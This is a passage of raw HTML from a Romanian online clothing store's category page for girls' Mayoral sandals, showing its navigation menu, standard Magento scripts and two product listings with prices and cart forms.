</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://i-fashion.ro/"
                   title="Mergeti la pagina principala">
                    Pagina principala                </a>
                        </li>
                    <li class="item category145">
                            <a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html"
                   title="">
                    Copii Mayoral                </a>
                        </li>
                    <li class="item category154">
                            <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html"
                   title="">
                    Fata 1-18 Ani                </a>
                        </li>
                    <li class="item category221">
                            <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html"
                   title="">
                    Incaltaminte                </a>
                        </li>
                    <li class="item category331">
                            <strong>Sandale </strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Sandale </span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-cms">
            </div>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/331\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_331"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/imbracaminte-copii-mayoral\/fata-2-16-ani\/incaltaminte-fata-2-9\/sandale-fata-2-16-ani.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/imbracaminte-copii-mayoral\/fata-2-16-ani\/incaltaminte-fata-2-9\/sandale-fata-2-16-ani.html","formKey":"CIjt2cl7f1gaJTNb","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">15</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns3 products-grid   ">
                <ol class="filterproducts products list items product-items adesignPorto2">
                                        <li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-bej-elegante-cu-floare-mayoral-43625-my-sand05a.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/w/h/whatsapp_image_2025-03-22_at_15.47.15_1_.jpeg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/93953/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="93953">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":93953,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"93953","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-bej-elegante-cu-floare-mayoral-43625-my-sand05a.html">
                                Sandale bej elegante cu floare MAYORAL 43625 MY-SAND05A                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="93953" data-price-box="product-id-93953">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-93953"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-93953"
         data-role="swatch-option-93953"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-93953]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"34","label":"29","products":["93951"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"93951":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":199},"finalPrice":{"amount":199},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":199},"finalPrice":{"amount":199}},"productId":"93953","chooseText":"Alegeti o optiune...","images":[],"index":{"93951":{"144":"34"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"93951":"MY-SAND05A-BEJ\/PERLA-29"}},
                    "jsonSwatchConfig": {"144":{"34":{"type":"0","value":"29","label":"29"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-93953]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":199},"oldPrice":{"amount":199},"basePrice":{"amount":199},"finalPrice":{"amount":199}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/sandale-cu-pietre-fete-45637-my-sand08a.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/5/25-45637-093-l-1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~/product/93788/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="93788">
                                            <input type="hidden" name="uenc" value="[base64]">
                                                                                        <input name="form_key" type="hidden" value="CIjt2cl7f1gaJTNb" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":93788,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"93788","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS9pbmNhbHRhbWludGUtZmF0YS0yLTkvc2FuZGFsZS1mYXRhLTItMTYtYW5pLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/sandale-cu-pietre-fete-45637-my-sand08a.html">
                                Sandale cu pietre fete 45637 MY-SAND08A                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="93788" data-price-box="product-id-93788">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-93788"                data-price-amount="239"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">239,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-93788"
         data-role="swatch-option-93788"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-93788]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"63","label":"33","products":["93786"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"93786":{"baseOldPrice":{"amount":197.52066015702},"oldPrice":{"amount":239},"basePrice":{"amount":197.52066015702},"finalPrice":{"amount":239},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":197.52066015702},"oldPrice":{"amount":239},"basePrice":{"amount":197.52066015702},"finalPrice":{"amount":239}},"productId":"93788","chooseText":"Alegeti o optiune...","images":[],"index":{"93786":{"144":"63"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"93786":"MY-SAND08A-33"}},
                    "jsonSwatchConfig": {"144":{"63":{"type":"0","value":"33","label":"33"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-93788]": {
                "priceBox": {
                    "priceConfig": {
